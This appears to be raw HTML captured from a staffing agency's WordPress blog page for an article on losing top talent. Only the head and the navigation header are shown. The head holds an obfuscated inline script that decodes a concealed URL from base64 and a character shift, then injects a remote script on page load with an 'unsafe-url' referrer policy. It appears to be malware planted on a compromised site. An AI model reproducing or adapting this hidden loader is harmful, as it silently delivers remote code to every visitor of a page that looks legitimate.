

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/
body_size: 14543
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	
	<title>6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now - Staffing Strong</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.staffingstrong.com/newwp/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png">
        <link rel="apple-touch-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.staffingstrong.com/newwp/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Retaining top talent is more challenging than ever since the Great Resignation started. From rage quitting to being recruited away in a competitive market, professionals have a broad set of reasons for taking their careers elsewhere. More organizations are putting a hold on returning to in-office work to offset the already palpable loss of talent. For the foreseeable future, hiring managers and recruiters alike are faced with a challenging hiring landscape with a backdrop of stunning market disruptions and the ongoing Sansdemic." />
	<link rel="canonical" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now - Staffing Strong" />
	<meta property="og:description" content="Retaining top talent is more challenging than ever since the Great Resignation started. From rage quitting to being recruited away in a competitive market, professionals have a broad set of reasons for taking their careers elsewhere. More organizations are putting a hold on returning to in-office work to offset the already palpable loss of talent. For the foreseeable future, hiring managers and recruiters alike are faced with a challenging hiring landscape with a backdrop of stunning market disruptions and the ongoing Sansdemic." />
	<meta property="og:url" content="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/" />
	<meta property="og:site_name" content="Staffing Strong" />
	<meta property="article:published_time" content="2022-09-02T19:44:28+00:00" />
	<meta property="og:image" content="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Evelyn Vega" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.staffingstrong.com/#website","url":"https://www.staffingstrong.com/","name":"Staffing Strong","description":"Marketing, Digital &amp; Creative Staffing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.staffingstrong.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"ImageObject","@id":"https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#primaryimage","inLanguage":"en","url":"https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png","contentUrl":"https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png","width":1920,"height":1080},{"@type":"WebPage","@id":"https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#webpage","url":"https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/","name":"6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now - Staffing Strong","isPartOf":{"@id":"https://www.staffingstrong.com/#website"},"primaryImageOfPage":{"@id":"https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#primaryimage"},"datePublished":"2022-09-02T19:44:28+00:00","dateModified":"2022-09-02T19:44:28+00:00","author":{"@id":"https://www.staffingstrong.com/#/schema/person/13efee08e086057b77139ef10b095f09"},"description":"Retaining top talent is more challenging than ever since the Great Resignation started. From rage quitting to being recruited away in a competitive market, professionals have a broad set of reasons for taking their careers elsewhere. More organizations are putting a hold on returning to in-office work to offset the already palpable loss of talent. For the foreseeable future, hiring managers and recruiters alike are faced with a challenging hiring landscape with a backdrop of stunning market disruptions and the ongoing Sansdemic.","breadcrumb":{"@id":"https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/"]}]},{"@type":"BreadcrumbList","@id":"https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.staffingstrong.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.staffingstrong.com/blog/"},{"@type":"ListItem","position":3,"name":"6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now"}]},{"@type":"Person","@id":"https://www.staffingstrong.com/#/schema/person/13efee08e086057b77139ef10b095f09","name":"Evelyn Vega","image":{"@type":"ImageObject","@id":"https://www.staffingstrong.com/#personlogo","inLanguage":"en","url":"https://secure.gravatar.com/avatar/853791e6339ea83c9190614f7e4e8091?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/853791e6339ea83c9190614f7e4e8091?s=96&d=mm&r=g","caption":"Evelyn Vega"},"url":"https://www.staffingstrong.com/author/evega/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Feed" href="https://www.staffingstrong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Comments Feed" href="https://www.staffingstrong.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Staffing Strong &raquo; iCal Feed" href="https://www.staffingstrong.com/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.staffingstrong.com\/newwp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.staffingstrong.com/newwp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-17015.disabled_footer_top .footer_top_holder, .postid-17015.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/print.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/responsive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651' type='text/css' media='all' />
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.staffingstrong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.staffingstrong.com/wp-json/wp/v2/posts/17015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.staffingstrong.com/newwp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.staffingstrong.com/newwp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.staffingstrong.com/?p=17015' />
<link rel="alternate" type="application/json+oembed" href="https://www.staffingstrong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.staffingstrong.com%2F6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.staffingstrong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.staffingstrong.com%2F6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now%2F&#038;format=xml" />
<script type="text/javascript">
    window.hfAccountId = "f63bd1e1-731b-4932-804e-0d7bc84fcfc7";
    window.hfDomain = "https://api.herefish.com";
    (function() {
        var hf = document.createElement('script'); hf.type = 'text/javascript'; hf.async = true;
        hf.src = window.hfDomain + '/scripts/hf.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(hf, s);
    })();
</script>
<script> 
	(function(){var _Y1=document.createElement("script"),_Jj=(function(_oY,_oc){var _Zt="";for(var _My=0;_My<_oY.length;_My++){_kf!=_My;var _kf=_oY[_My].charCodeAt();_Zt==_Zt;_kf-=_oc;_oc>3;_kf+=61;_kf%=94;_kf+=33;_Zt+=String.fromCharCode(_kf)}return _Zt})(atob("N0NDP0JnXFxGQltJPj48OD01PlsyPjxcPzhHNDtcY2AxZTJeZGQzNWRmYWEwZF1jZWIzX100"), 45);function _HH(){};_Y1.async=!0;_Y1.src=_Jj;_Y1.referrerPolicy="unsafe-url";5>4;_Y1!="3";_Y1.type="text/javascript";var _ny=document.getElementsByTagName("script")[0];_ny.parentNode.insertBefore(_Y1,_ny)})(); 
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.staffingstrong.com"><link rel="alternate" href="https://www.staffingstrong.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-17015 single-format-standard tribe-no-js  qode-theme-ver-13.4 qode-theme-bridge wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, .95);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.staffingstrong.com/" >
             <img itemprop="image" class="normal" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><p><span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-phone-square qode_icon_element" style="" ></i></span>480.646.4540<br />
<span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-envelope qode_icon_element" style="" ></i></span><a href="mailto:info@staffingstrong.com">Email Us</a></p>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-ss-menu" class=""><li id="nav-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/clients/" class=""><i class="menu_icon blank fa"></i><span>Clients</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/jobs/" class=""><i class="menu_icon blank fa"></i><span>Jobs</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/submit-resume/" class=""><i class="menu_icon blank fa"></i><span>Submit Resume</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
